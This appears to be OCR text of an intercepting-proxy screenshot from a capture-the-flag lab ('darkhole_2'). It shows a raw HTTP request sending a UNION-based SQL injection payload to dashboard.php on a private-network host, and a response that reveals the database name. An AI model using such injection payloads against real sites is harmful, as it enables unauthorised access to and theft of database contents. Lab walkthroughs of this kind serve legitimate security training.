 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id='+union+select+1,2,3,4,5,database()--+-
HTTP/1.1
2 Host: 192.168.233.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k2u9c6mu1v8uavv200tqhvcfs8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address darkhole_2